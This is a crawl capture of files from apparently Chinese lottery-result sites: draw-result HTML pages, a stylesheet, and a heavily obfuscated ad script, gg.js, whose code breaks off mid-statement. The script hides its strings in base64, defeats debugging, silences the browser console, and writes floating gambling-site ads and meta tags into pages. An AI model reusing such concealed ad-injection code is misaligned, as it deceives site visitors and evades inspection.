        <div id="ji67_com"><div style="background:green; border-radius: 10%;">39</div></div>
        <div id="ji67_com"><div style="background:blue; border-radius: 10%;">48</div></div>
</div> 
<div id="ji32_com">
		<font color="ssys">总分</font><font color="red">215,</font>
		<font color="ssys">单双</font><font color="red">双,</font>
		<font color="ssys">大小</font><font color="red">大,</font>
		<font color="ssys">五行</font><font color="red">火,</font>
		<font color="ssys">波色</font><font color="red">蓝,</font>
		<font color="ssys">家野</font><font color="red">家</font>
</div> 
<div id="ji32_com">
    <div class="ssys"><font color="#FF0000">下期开奖:</font>第007期 2026/01/17 星期六 21:32分</div>
</div> 
<div id="ji32_com">
    吉利开奖网:kj220.com,kj330.com
    <input type="button" onclick="selectText('selectable')" class="button_fz" value="复制" />
    <input type='button' value='刷新' onclick='replaceDoc()' class="button_fz">
</div> 
</div> 
</body>
</html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://aaaa30.com/aomen/kjzb/kjzb_1.php
body_size: 569
content:

<html>

<head>
<meta http-equiv="Content-Type" content="text/html; charset=GBK">
<title>吉利香港开奖网</title>
<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no" />
<style>
#jili {width:100%;margin:0 auto;text-align:center;font-weight:bold;}
#ji32_com{width:100%;text-align:center;font-size:16px; background-color:#ccc;font-weight:bold;}
#ji67_com{float:left;text-align:center;border:3px solid #fff;width:-webkit-calc(12.5% - 6px);width:-moz-calc(12.5% - 6px);width:calc(12.5% - 6px);height:36px;line-height:36px;font-size:20px; background-color:#ccc;color:#fff;}
.ssys{color:blue;}
.ssys1{color:#000;}
.ssys2{color:#fff;}
.button_fz{background:red; font-size:16px;color:#fff;}
@media screen and (max-width:580px) {/*宽度低于980px*/
#ji32_com {font-size:12px;}
.button_fz{font-size:12px;}
}
</style>
</head>
<body> 
<div id="selectable">
<div id="jili">
        <div id="ji67_com"><div style="color:#fff;font-size:18px;">016</div></div> 
        <div id="ji67_com"><div class="ssys1">鼠</div></div>
        <div id="ji67_com"><div class="ssys1">羊</div></div>
        <div id="ji67_com"><div class="ssys1">猪</div></div>
        <div id="ji67_com"><div class="ssys1">蛇</div></div>
        <div id="ji67_com"><div class="ssys1">猪</div></div>
        <div id="ji67_com"><div class="ssys1">鸡</div></div>
        <div id="ji67_com"><div class="ssys2">虎</div></div>
</div> 
<div id="jili">
        <div id="ji67_com"><div class="ssys2">期</div></div>
        <div id="ji67_com"><div style="background:red; border-radius: 10%;">18</div></div> 
        <div id="ji67_com"><div style="background:blue; border-radius: 10%;">47</div></div>
        <div id="ji67_com"><div style="background:red; border-radius: 10%;">07</div></div>
        <div id="ji67_com"><div style="background:red; border-radius: 10%;">01</div></div>
        <div id="ji67_com"><div style="background:red; border-radius: 10%;">19</div></div>
        <div id="ji67_com"><div style="background:green; border-radius: 10%;">21</div></div>
        <div id="ji67_com"><div style="background:red; border-radius: 10%;">40</div></div>
</div> 
<div id="ji32_com">
		<font color="ssys">总分</font><font color="red">153,</font>
		<font color="ssys">单双</font><font color="red">双,</font>
		<font color="ssys">大小</font><font color="red">大,</font>
		<font color="ssys">五行</font><font color="red">火,</font>
		<font color="ssys">波色</font><font color="red">红,</font>
		<font color="ssys">家野</font><font color="red">野</font>
</div> 
<div id="ji32_com">
    <div class="ssys"><font color="#FF0000">下期开奖:</font>第017期 2026/01/17 星期六 21:32分</div>
</div> 
<div id="ji32_com">
    吉利开奖网:kj220.com,kj330.com
    <input type="button" onclick="selectText('selectable')" class="button_fz" value="复制" />
    <input type='button' value='刷新' onclick='replaceDoc()' class="button_fz">
</div> 
</div> 
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://580640.com/css/sxb.css
body_size: 353
content:
.sxb_gd,
.sxb_sxb{
	margin:0 auto;
}
.sxb_sxb .top_title{
	font-size:1.8rem;
	font-weight: bold;
	text-align: center;
}
.sxb_sxb .sesx{
	margin-right:2px;
	margin-left:-2px;
	display: flex;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	justify-content: space-between;
	font-size: 6px;
	padding: 0.1rem 0.1rem;
}
.sxb_sxb .sesx li {
	width: 8.8rem;
	height: 8.0rem;
	background-color: #ECECEC;
	border-radius: 20%;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	flex-wrap: wrap;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
	background-position: center;
	background-size: 100% 100%;
	background-repeat: no-repeat;
	-webkit-box-shadow: 0 0.053333rem 0.2rem 0 rgba(116, 81, 56, 0.48);
	box-shadow: 0 0.053333rem 0.2rem 0 rgba(116, 81, 56, 0.48);
	margin-bottom: 2.0rem;
	-webkit-transition: 0.8s;
	transition: 0.8s;
}

.sxb_sxb .sesx li:hover {
	-webkit-transform: rotateY(360deg);
	transform: rotateY(360deg);
}
.sxb_sxb .sesx .bg_red,
.sxb_sxb .sesx .bg_green,
.sxb_sxb .sesx .bg_blue{
	text-align: center;
	border-radius: 50%;
	padding: 0.1rem 0.1rem;
	font-size: 0.80rem;
	font-weight: bold;
	color: #ffffff;
	margin-bottom: -1.8rem;
	margin-right: 0.2rem;
}
.sxb_gd .sxsx .bg_red,
.sxb_sxb .sesx .bg_red {
  background-color: #ff5128;
}
.sxb_gd .sxsx .bg_green,
.sxb_sxb .sesx .bg_green {
  background-color: #48b57b;
}
.sxb_gd .sxsx .bg_blue,
.sxb_sxb .sesx .bg_blue {
  background-color: #6767f9;
}
.sxb_gd .sxsx .bg_red,
.sxb_gd .sxsx .bg_green,
.sxb_gd .sxsx .bg_blue{
	font-size: 0.8rem;
}
.sxb_gd .sxsx {
	padding: 0.1rem 0.1rem;
}
.sxb_gd .sxsx li{
	display: flex;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	background-color: #ECECEC;
	padding: 0.2rem 0.2rem;
	border:2px solid #fff;
	/*justify-content: space-between;*/
}
.sxb_gd .sxsx li span{
	border-radius: 50%;
	color: #ffffff;
	margin-right: 0.2rem;
	padding: 0.1rem 0.2rem;
}
.sxb_gd .sxsx .wh_jin,
.sxb_gd .sxsx .wh_mu,
.sxb_gd .sxsx .wh_shui,
.sxb_gd .sxsx .wh_huo,
.sxb_gd .sxsx .wh_tu{
	color: #00FF00;
	font-weight: bold;
}
.sxb_gd .sxsx li span{
	color: #000;
	font-weight: bold;
}
.sxb_gd .sxsx li img{
	width: 1.6rem;
	height: 1.6rem;
	padding: 0.0rem 0.5rem;
}


--- FILE ---
content_type: application/javascript
request_url: https://580640.com/image/gg.js
body_size: 8813
content:
//图片锟斤拷息锟斤拷锟斤拷锟斤拷为锟秸ｏ拷为锟斤拷锟斤拷示图片
var img_zs = '';		//锟斤拷锟较讹拷锟斤拷图片
var scr_zs = '';		//锟斤拷锟较讹拷锟斤拷锟斤拷锟斤拷
var img_zz = '';		//锟斤拷锟叫讹拷锟斤拷图片
var scr_zz = '';		//锟斤拷锟叫讹拷锟斤拷锟斤拷锟斤拷
var img_zx = '';		//锟斤拷锟斤拷锟脚凤拷图片
var scr_zx = '';		//锟斤拷锟斤拷锟脚凤拷锟斤拷锟斤拷
var img_ys = '/image/jx40_com.gif';		//锟斤拷锟较讹拷锟斤拷图片
var scr_ys = 'http://jx40.com';		//锟斤拷锟较讹拷锟斤拷锟斤拷锟斤拷
var img_yz = '/image/d0.gif';		//锟斤拷锟叫讹拷锟斤拷图片
var scr_yz = '';		//锟斤拷锟叫讹拷锟斤拷锟斤拷锟斤拷
var img_yx = '/image/z910_com.gif';		//锟斤拷锟斤拷锟脚凤拷图片
var scr_yx = 'http://z910.com';		//锟斤拷锟斤拷锟脚凤拷锟斤拷锟斤拷


var _0xc94e=['PGRpdiBpZD0nU2hvd19JbWdfMScgc3R5bGU9J21hcmdpbjogMCBhdXRvO3Bvc2l0aW9uOmFic29sdXRlOyB6LWluZGV4OjE7IGxlZnQ6IDBweDsnPg==','c1lSUFM=','R2NLWlU=','cUF5U28=','c3BsaXQ=','Y2xpZW50SGVpZ2h0','bm92d1Y=','bWZoeFE=','WmxVUHU=','bW92ZV9JbWdfNigpOw==','PGEgdGl0bGU9J+W3puS4rScgaHJlZj0n','UmlOeG4=','Ykxvb1U=','bVFMa2o=','V3ZJeXA=','PG1ldGEgbmFtZT0ia2V5d29yZHMiIGNvbnRlbnQ9Ig==','ZWNVd0o=','aW5mbw==','a2FZUEY=','aE1Hamg=','Z0xQTmQ=','PG1ldGEgbmFtZT0iZGVzY3JpcHRpb24iIGNvbnRlbnQ9Ig==','TkxNRXc=','cmFuZG9t','WHZxUmQ=','NHw2fDB8Mnw3fDV8MXwz','d3JpdGU=','Z2V0SG91cnM=','cmxwSVU=','[base64]/liIbmnpAs5pCF54+g5pel5pyfLOeJueeggeWIhuS6qyzlhY3otLnliIbkuqss6auY5omL5paZLOato+eJiOi1hOaWmSzmnYPlqIHotYTmlpks6KeE5b6L5YWs5byPLOWFqOe9kee7n+iuoSzlha3lkIjlr7zoiKo=','JyB0YXJnZXQ9J19ibGFuaycgb25jbGljaz1TaG93X0ltZ18yLnN0eWxlLnZpc2liaWxpdHk9J2hpZGRlbic+PGltZyBzcmM9Jw==','RmdJalU=','PGRpdiBpZD0nU2hvd19JbWdfMicgc3R5bGU9J3Bvc2l0aW9uOmFic29sdXRlOyB6LWluZGV4OjE7IGxlZnQ6IDBweDsnPg==','eVRiWUs=','VkFUdk8=','Y29tcGlsZQ==','JyBib3JkZXI9JzAnPjwvYT4=','[base64]','UHRxYmU=','ZkxidHc=','cmZXZm4=','VWhYTmM=','TU5FcHI=','YXBwbHk=','bEdrWmo=','QnVtTmk=','Y29udGVudA==','Zmxvb3I=','Q0VvbGU=','c2Nyb2xsVG9w','bW92ZV9JbWdfMygpOw==','Q2poUWY=','Z2V0RWxlbWVudHNCeU5hbWU=','bGVuZ3Ro','cWdvTko=','VnRUZ0Q=','UmJESk4=','JyB0YXJnZXQ9J19ibGFuaycgb25jbGljaz1TaG93X0ltZ18xLnN0eWxlLnZpc2liaWxpdHk9J2hpZGRlbic+PGltZyBzcmM9Jw==','cE1qQW0=','RERqdHo=','Y1pUekk=','Sm1QTks=','dGVzdA==','ZlpiRVo=','TXl6eEI=','PC9kaXY+','bW92ZV9JbWdfMigpOw==','T3lnd2U=','ZW5TdFo=','T25yQXc=','Tm1GV2s=','dmxZZWw=','Q0h4Vko=','dkNZSXQ=','JyBoZWlnaHQ9Jw==','PGEgdGl0bGU9J+WPs+S4iycgaHJlZj0n','UG1lSEc=','TEVyREs=','Q29JWE8=','d05QaGc=','bEN2b20=','SUJXa0g=','PGEgdGl0bGU9J+W3puS4iicgaHJlZj0n','aUlqR0o=','bkZVaWY=','aFJIVmo=','NHwxfDV8M3wwfDI=','UmRzdFc=','Y29uc3RydWN0b3I=','cmJuUWU=','Y29uc29sZQ==','QW55c3k=','Ym9keQ==','dmlzaWJpbGl0eQ==','YlhSZms=','NXw0fDF8M3wwfDI=','JyB0YXJnZXQ9J19ibGFuaycgb25jbGljaz1TaG93X0ltZ180LnN0eWxlLnZpc2liaWxpdHk9J2hpZGRlbic+PGltZyBzcmM9Jw==','dXpPRWw=','aGlkZGVu','ek9HcEY=','Y2N1am0=','WU9uVGU=','QkVjTGg=','ZXJyb3I=','bW92ZV9JbWdfMSgpOw==','VGRheVM=','dG9w','c3R5bGU=','NHwxfDN8MnwwfDU=','cmV0dXJuIC8iICsgdGhpcyArICIv','dERWdmE=','Z2V0TWludXRlcw==','blJTcEQ=','a2V5d29yZHM=','dGJncG4=','PGEgdGl0bGU9J+WPs+S4iicgaHJlZj0n','PGEgdGl0bGU9J+W3puS4iycgaHJlZj0n','QnpkUnk=','ZmRWVHM=','PGRpdiBpZD0nU2hvd19JbWdfNCcgc3R5bGU9J3Bvc2l0aW9uOmFic29sdXRlOyB6LWluZGV4OjE7IHJpZ2h0OiAwcHg7Jz4=','NXwyfDN8NHwxfDA=','bG9n','d2Fybg==','Q2pnUHk=','cFVqTkI=','JyB3aWR0aD0n','cWxlQXI=','XihbXiBdKyggK1teIF0rKSspK1teIF19','bW92ZV9JbWdfNCgpOw==','RHlWYVc=','TWlnYVY=','ZGVidWc=','QkpWUlM=','ZkJ5bm8=','ZXhjZXB0aW9u','ZmR0bFU=','Z2V0U2Vjb25kcw==','bW92ZV9JbWdfNSgpOw==','PGRpdiBpZD0nU2hvd19JbWdfNicgc3R5bGU9J3Bvc2l0aW9uOmFic29sdXRlOyB6LWluZGV4OjE7IHJpZ2h0OiAwcHg7Jz4=','SmpPdXc=','PGRpdiBpZD0nU2hvd19JbWdfNScgc3R5bGU9J3Bvc2l0aW9uOmFic29sdXRlOyB6LWluZGV4OjE7IHJpZ2h0OiAwcHg7Jz4=','TmZKZWU=','ZGVzY3JpcHRpb24=','Q0NxeVk=','eHBzZFU=','cFFBaXk=','VmhnSFk=','MnwxfDR8NXwzfDA=','dGFibGU=','b2FScUQ=','U2dlU3Y=','YlZUUmU='];(function(_0x395e35,_0xc94ea2){var _0x579978=function(_0x3a55b5){while(--_0x3a55b5){_0x395e35['push'](_0x395e35['shift']());}};var _0xf5481b=function(){var _0x5871b7={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x542eb6,_0x385569,_0x480d13,_0x43aeee){_0x43aeee=_0x43aeee||{};var _0x3d0f1d=_0x385569+'='+_0x480d13;var _0x1d35f9=0x0;for(var _0x6cd99=0x0,_0x317a11=_0x542eb6['length'];_0x6cd99<_0x317a11;_0x6cd99++){var _0x21f0f7=_0x542eb6[_0x6cd99];_0x3d0f1d+=';\x20'+_0x21f0f7;var _0x6f98b=_0x542eb6[_0x21f0f7];_0x542eb6['push'](_0x6f98b);_0x317a11=_0x542eb6['length'];if(_0x6f98b!==!![]){_0x3d0f1d+='='+_0x6f98b;}}_0x43aeee['cookie']=_0x3d0f1d;},'removeCookie':function(){return'dev';},'getCookie':function(_0x3256b7,_0x34460e){_0x3256b7=_0x3256b7||function(_0x2dce5c){return _0x2dce5c;};var _0x2fa01c=_0x3256b7(new RegExp('(?:^|;\x20)'+_0x34460e['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x360076=function(_0x323295,_0x5e0670){_0x323295(++_0x5e0670);};_0x360076(_0x579978,_0xc94ea2);return _0x2fa01c?decodeURIComponent(_0x2fa01c[0x1]):undefined;}};var _0x441d90=function(){var _0x3fe315=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x3fe315['test'](_0x5871b7['removeCookie']['toString']());};_0x5871b7['updateCookie']=_0x441d90;var _0x29b9aa='';var _0x5912a4=_0x5871b7['updateCookie']();if(!_0x5912a4){_0x5871b7['setCookie'](['*'],'counter',0x1);}else if(_0x5912a4){_0x29b9aa=_0x5871b7['getCookie'](null,'counter');}else{_0x5871b7['removeCookie']();}};_0xf5481b();}(_0xc94e,0x155));var _0x5799=function(_0x395e35,_0xc94ea2){_0x395e35=_0x395e35-0x0;var _0x579978=_0xc94e[_0x395e35];if(_0x5799['hDpqQJ']===undefined){(function(){var _0x3a55b5;try{var _0x441d90=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x3a55b5=_0x441d90();}catch(_0x29b9aa){_0x3a55b5=window;}var _0x5871b7='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x3a55b5['atob']||(_0x3a55b5['atob']=function(_0x5912a4){var _0x542eb6=String(_0x5912a4)['replace'](/=+$/,'');var _0x385569='';for(var _0x480d13=0x0,_0x43aeee,_0x3d0f1d,_0x1d35f9=0x0;_0x3d0f1d=_0x542eb6['charAt'](_0x1d35f9++);~_0x3d0f1d&&(_0x43aeee=_0x480d13%0x4?_0x43aeee*0x40+_0x3d0f1d:_0x3d0f1d,_0x480d13++%0x4)?_0x385569+=String['fromCharCode'](0xff&_0x43aeee>>(-0x2*_0x480d13&0x6)):0x0){_0x3d0f1d=_0x5871b7['indexOf'](_0x3d0f1d);}return _0x385569;});}());_0x5799['ULsYyM']=function(_0x6cd99){var _0x317a11=atob(_0x6cd99);var _0x21f0f7=[];for(var _0x6f98b=0x0,_0x3256b7=_0x317a11['length'];_0x6f98b<_0x3256b7;_0x6f98b++){_0x21f0f7+='%'+('00'+_0x317a11['charCodeAt'](_0x6f98b)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x21f0f7);};_0x5799['RKJWtQ']={};_0x5799['hDpqQJ']=!![];}var _0xf5481b=_0x5799['RKJWtQ'][_0x395e35];if(_0xf5481b===undefined){var _0x34460e=function(_0x2fa01c){this['NAoMCg']=_0x2fa01c;this['IUaqIP']=[0x1,0x0,0x0];this['TwVVzI']=function(){return'newState';};this['IckVQs']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['QDJkGp']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x34460e['prototype']['seGarz']=function(){var _0x360076=new RegExp(this['IckVQs']+this['QDJkGp']);var _0x2dce5c=_0x360076['test'](this['TwVVzI']['toString']())?--this['IUaqIP'][0x1]:--this['IUaqIP'][0x0];return this['JjDFbk'](_0x2dce5c);};_0x34460e['prototype']['JjDFbk']=function(_0x323295){if(!Boolean(~_0x323295)){return _0x323295;}return this['MqdUPR'](this['NAoMCg']);};_0x34460e['prototype']['MqdUPR']=function(_0x5e0670){for(var _0x3fe315=0x0,_0x3517ae=this['IUaqIP']['length'];_0x3fe315<_0x3517ae;_0x3fe315++){this['IUaqIP']['push'](Math['round'](Math['random']()));_0x3517ae=this['IUaqIP']['length'];}return _0x5e0670(this['IUaqIP'][0x0]);};new _0x34460e(_0x5799)['seGarz']();_0x579978=_0x5799['ULsYyM'](_0x579978);_0x5799['RKJWtQ'][_0x395e35]=_0x579978;}else{_0x579978=_0xf5481b;}return _0x579978;};var marg1=0x29e;var marg2=0x1cc;var marg3=0xfa;var marg4=0x50;var img_w1=0x64;var img_h1=0xc8;var img_w2=0xf0;var img_h2=0xa0;var kong=0x0;var CloseHtm1='<a\x20href=\x27javascript:close_left();\x27\x20title=\x27锟斤拷乇锟絓x27\x20style=\x27position:\x20absolute;top:0%;right:-16px;margin:0px;padding:1px;z-index:2000;text-decoration:none;border:2px\x20solid\x20green;color:blue;\x27>X</a>';var CloseHtm2=_0x5799('0x0');function close_left(){var _0x1e01c7={};_0x1e01c7[_0x5799('0x3')]=_0x5799('0x3d');var _0x1ea733=_0x1e01c7;Show_Img_1[_0x5799('0x46')][_0x5799('0x38')]='hidden';Show_Img_2[_0x5799('0x46')][_0x5799('0x38')]=_0x1ea733[_0x5799('0x3')];Show_Img_3['style'][_0x5799('0x38')]=_0x5799('0x3d');}function close_right(){var _0x1c1251={};_0x1c1251[_0x5799('0x2a')]=_0x5799('0x3d');var _0x348df9=_0x1c1251;Show_Img_4[_0x5799('0x46')]['visibility']=_0x348df9[_0x5799('0x2a')];Show_Img_5['style']['visibility']=_0x348df9[_0x5799('0x2a')];Show_Img_6[_0x5799('0x46')]['visibility']=_0x5799('0x3d');}if(img_zs[_0x5799('0x10')]>0x1||scr_zs['length']>0x1){var bzZLgP=_0x5799('0x6e')[_0x5799('0x77')]('|');var XjYNsy=0x0;while(!![]){switch(bzZLgP[XjYNsy++]){case'0':move_Img_1();continue;case'1':img_group_1[0x0]=img_zs;continue;case'2':var img_group_1=new Array();continue;case'3':document['write'](_0x5799('0x2d')+scr_zs+_0x5799('0x14')+img_group_1[rd_img_1]+'\x27\x20width=\x27'+img_w1+_0x5799('0x25')+img_h1+_0x5799('0x97')+CloseHtm1+'</div>');continue;case'4':rd_img_1=Math[_0x5799('0xa')](Math[_0x5799('0x8a')]()*img_group_1[_0x5799('0x10')]);continue;case'5':document[_0x5799('0x8d')](_0x5799('0x73'));continue;}break;}}function move_Img_1(){var _0x3cd5f1={};_0x3cd5f1['Ptqbe']=_0x5799('0x3d');_0x3cd5f1['auJap']=function(_0x1dd88c,_0x34bb31){return _0x1dd88c===_0x34bb31;};_0x3cd5f1[_0x5799('0x79')]=_0x5799('0x76');_0x3cd5f1['FKVLk']=function(_0x814b66){return _0x814b66();};_0x3cd5f1[_0x5799('0x24')]=_0x5799('0x48');_0x3cd5f1[_0x5799('0x57')]=_0x5799('0x5a');_0x3cd5f1[_0x5799('0x7a')]=function(_0x462170,_0x4ca318){return _0x462170/_0x4ca318;};_0x3cd5f1[_0x5799('0x1b')]=function(_0x393340,_0x1394b2){return _0x393340===_0x1394b2;};_0x3cd5f1[_0x5799('0x8b')]='wScwF';_0x3cd5f1['CCqyY']=function(_0x33af69,_0x4f4ffd){return _0x33af69!==_0x4f4ffd;};_0x3cd5f1[_0x5799('0x11')]=_0x5799('0x21');_0x3cd5f1[_0x5799('0xb')]=_0x5799('0x85');_0x3cd5f1['NfJee']='4|6|1|3|8|0|2|9|5|7';_0x3cd5f1[_0x5799('0x4d')]='yWMut';_0x3cd5f1[_0x5799('0x3c')]='ruYSo';_0x3cd5f1[_0x5799('0x5f')]=_0x5799('0x81');_0x3cd5f1['fVsMv']=function(_0x4fcc2b,_0xb173b9){return _0x4fcc2b+_0xb173b9;};_0x3cd5f1[_0x5799('0x86')]='return\x20(function()\x20';_0x3cd5f1['TATXf']='{}.constructor(\x22return\x20this\x22)(\x20)';_0x3cd5f1['CjhQf']=function(_0x10da81){return _0x10da81();};_0x3cd5f1[_0x5799('0x27')]=_0x5799('0x8c');_0x3cd5f1[_0x5799('0x29')]=function(_0x26b057,_0x642896){return _0x26b057-_0x642896;};_0x3cd5f1[_0x5799('0x2b')]=function(_0x4b4f73,_0x2922fe,_0x2e71b4){return _0x4b4f73(_0x2922fe,_0x2e71b4);};_0x3cd5f1[_0x5799('0x95')]=_0x5799('0x43');var _0x45158f=_0x3cd5f1;var _0x4be865=function(){var _0x24c5bc=!![];return function(_0x1a683f,_0xafcae8){var _0x32436e={};_0x32436e[_0x5799('0x1e')]=_0x45158f[_0x5799('0x1')];_0x32436e[_0x5799('0x2')]=function(_0x8918a2,_0x243c9f){return _0x45158f['auJap'](_0x8918a2,_0x243c9f);};_0x32436e[_0x5799('0x49')]=_0x45158f['novwV'];var _0x59b245=_0x32436e;var _0x2de8f0=_0x24c5bc?function(){var _0x3216fc={};_0x3216fc[_0x5799('0x60')]=_0x59b245[_0x5799('0x1e')];var _0x62e221=_0x3216fc;if(_0xafcae8){if(_0x59b245[_0x5799('0x2')](_0x59b245[_0x5799('0x49')],_0x59b245[_0x5799('0x49')])){var _0x2346a5=_0xafcae8[_0x5799('0x6')](_0x1a683f,arguments);_0xafcae8=null;return _0x2346a5;}else{Show_Img_1[_0x5799('0x46')][_0x5799('0x38')]=_0x62e221['fByno'];Show_Img_2[_0x5799('0x46')][_0x5799('0x38')]=_0x62e221[_0x5799('0x60')];Show_Img_3[_0x5799('0x46')]['visibility']=_0x62e221[_0x5799('0x60')];}}}:function(){};_0x24c5bc=![];return _0x2de8f0;};}();var _0x399a16=_0x4be865(this,function(){var _0x3ed974=function(){var _0x4960d4=_0x3ed974[_0x5799('0x33')](_0x5799('0x48'))()[_0x5799('0x96')](_0x5799('0x5a'));return!_0x4960d4['test'](_0x399a16);};return _0x45158f['FKVLk'](_0x3ed974);});_0x45158f['CjhQf'](_0x399a16);var _0x45efd1=function(){var _0x15436d={};_0x15436d[_0x5799('0x16')]=function(_0x3f32bd,_0x194f65){return _0x3f32bd+_0x194f65;};_0x15436d[_0x5799('0x75')]=function(_0x23026b,_0x5099e1){return _0x45158f[_0x5799('0x7a')](_0x23026b,_0x5099e1);};_0x15436d[_0x5799('0x94')]=function(_0x1ea8c3,_0x5144de){return _0x45158f['MyzxB'](_0x1ea8c3,_0x5144de);};_0x15436d[_0x5799('0x56')]=_0x45158f[_0x5799('0x8b')];_0x15436d[_0x5799('0x2e')]=function(_0x2ed5e2,_0x55211b){return _0x45158f[_0x5799('0x6a')](_0x2ed5e2,_0x55211b);};_0x15436d[_0x5799('0x1f')]=_0x45158f['qgoNJ'];_0x15436d[_0x5799('0x4b')]=_0x5799('0x39');var _0x334732=_0x15436d;if(_0x45158f[_0x5799('0x1b')](_0x45158f['CEole'],_0x45158f['CEole'])){var _0x11b978=!![];return function(_0x58507d,_0x33269d){var _0x13dd18=_0x11b978?function(){var _0x1a7443={};_0x1a7443[_0x5799('0x3f')]=function(_0x1a1b95,_0x5e192f){return _0x334732[_0x5799('0x16')](_0x1a1b95,_0x5e192f);};_0x1a7443['gLPNd']=function(_0x280cb5,_0x5989d6){return _0x334732[_0x5799('0x75')](_0x280cb5,_0x5989d6);};var _0x5319d0=_0x1a7443;if(_0x334732[_0x5799('0x94')](_0x5799('0x62'),_0x334732['CjgPy'])){Show_Img_3[_0x5799('0x46')][_0x5799('0x45')]=_0x5319d0[_0x5799('0x3f')](document[_0x5799('0x37')][_0x5799('0xc')]+_0x5319d0[_0x5799('0x87')](document[_0x5799('0x37')][_0x5799('0x78')]-img_h1,0x2),img_h1);setTimeout(_0x5799('0xd'),0x7b);}else{if(_0x33269d){if(_0x334732[_0x5799('0x2e')](_0x334732[_0x5799('0x1f')],_0x334732['nRSpD'])){var _0x2fccc1=_0x33269d['apply'](_0x58507d,arguments);_0x33269d=null;return _0x2fccc1;}else{tdk_d[_0x5799('0x9')]=tdk_cont;}}}}:function(){};_0x11b978=![];return _0x13dd18;};}else{var _0x597ad7=test[_0x5799('0x33')](_0x45158f[_0x5799('0x24')])()[_0x5799('0x96')](_0x45158f['pUjNB']);return!_0x597ad7[_0x5799('0x19')](_0x399a16);}}();var _0x4d4589=_0x45efd1(this,function(){if(_0x45158f[_0x5799('0x4d')]===_0x5799('0x30')){tdk_k['content']=tdk_cont;}else{var _0x24939f=function(){};var _0x420037;try{if(_0x45158f[_0x5799('0x3c')]!==_0x45158f[_0x5799('0x5f')]){var _0x1b4c79=Function(_0x45158f['fVsMv'](_0x45158f[_0x5799('0x86')],_0x45158f['TATXf'])+');');_0x420037=_0x45158f[_0x5799('0xe')](_0x1b4c79);}else{_0x420037=window;}}catch(_0xcc2d93){_0x420037=window;}if(!_0x420037['console']){_0x420037[_0x5799('0x35')]=function(_0x9c4ef3){var _0x4829b4=_0x45158f[_0x5799('0x68')]['split']('|');var _0x5ac452=0x0;while(!![]){switch(_0x4829b4[_0x5ac452++]){case'0':_0x254479[_0x5799('0x42')]=_0x9c4ef3;continue;case'1':_0x254479[_0x5799('0x55')]=_0x9c4ef3;continue;case'2':_0x254479[_0x5799('0x61')]=_0x9c4ef3;continue;case'3':_0x254479[_0x5799('0x5e')]=_0x9c4ef3;continue;case'4':var _0x254479={};continue;case'5':_0x254479['trace']=_0x9c4ef3;continue;case'6':_0x254479[_0x5799('0x54')]=_0x9c4ef3;continue;case'7':return _0x254479;case'8':_0x254479[_0x5799('0x84')]=_0x9c4ef3;continue;case'9':_0x254479[_0x5799('0x6f')]=_0x9c4ef3;continue;}break;}}(_0x24939f);}else{var _0x23bfe8=_0x45158f[_0x5799('0x27')][_0x5799('0x77')]('|');var _0x1715f8=0x0;while(!![]){switch(_0x23bfe8[_0x1715f8++]){case'0':_0x420037[_0x5799('0x35')][_0x5799('0x5e')]=_0x24939f;continue;case'1':_0x420037[_0x5799('0x35')]['table']=_0x24939f;continue;case'2':_0x420037[_0x5799('0x35')][_0x5799('0x84')]=_0x24939f;continue;case'3':_0x420037[_0x5799('0x35')]['trace']=_0x24939f;continue;case'4':_0x420037[_0x5799('0x35')][_0x5799('0x54')]=_0x24939f;continue;case'5':_0x420037['console'][_0x5799('0x61')]=_0x24939f;continue;case'6':_0x420037['console'][_0x5799('0x55')]=_0x24939f;continue;case'7':_0x420037['console'][_0x5799('0x42')]=_0x24939f;continue;}break;}}}});_0x45158f[_0x5799('0xe')](_0x4d4589);Show_Img_1[_0x5799('0x46')][_0x5799('0x45')]=document[_0x5799('0x37')][_0x5799('0xc')]+_0x45158f['CoIXO'](document[_0x5799('0x37')]['clientHeight'],img_h1)/0x2-img_h1;_0x45158f['lCvom'](setTimeout,_0x45158f[_0x5799('0x95')],0x7b);}if(img_zz['length']>0x1||scr_zz[_0x5799('0x10')]>0x1){var NovUow=_0x5799('0x47')[_0x5799('0x77')]('|');var kzXzGz=0x0;while(!![]){switch(NovUow[kzXzGz++]){case'0':document[_0x5799('0x8d')](_0x5799('0x7d')+scr_zz+_0x5799('0x91')+img_group_2[rd_img_2]+_0x5799('0x58')+img_w1+_0x5799('0x25')+img_h1+_0x5799('0x97')+CloseHtm1+_0x5799('0x1c'));continue;case'1':img_group_2[0x0]=img_zz;continue;case'2':document[_0x5799('0x8d')](_0x5799('0x93'));continue;case'3':rd_img_2=Math[_0x5799('0xa')](Math[_0x5799('0x8a')]()*img_group_2[_0x5799('0x10')]);continue;case'4':var img_group_2=new Array();continue;case'5':move_Img_2();continue;}break;}}function move_Img_2(){var _0x27d674={};_0x27d674['CWFqq']=function(_0x194ceb,_0xacbb88){return _0x194ceb+_0xacbb88;};_0x27d674['VtTgD']=function(_0x2fd4a3,_0x37b7e5,_0x48cf25){return _0x2fd4a3(_0x37b7e5,_0x48cf25);};_0x27d674[_0x5799('0x72')]=_0x5799('0x1d');var _0x9ad5e8=_0x27d674;Show_Img_2[_0x5799('0x46')][_0x5799('0x45')]=_0x9ad5e8['CWFqq'](document[_0x5799('0x37')][_0x5799('0xc')],(document['body'][_0x5799('0x78')]-img_h1)/0x2);_0x9ad5e8[_0x5799('0x12')](setTimeout,_0x9ad5e8[_0x5799('0x72')],0x7b);}if(img_zx[_0x5799('0x10')]>0x1||scr_zx[_0x5799('0x10')]>0x1){var img_group_3=new 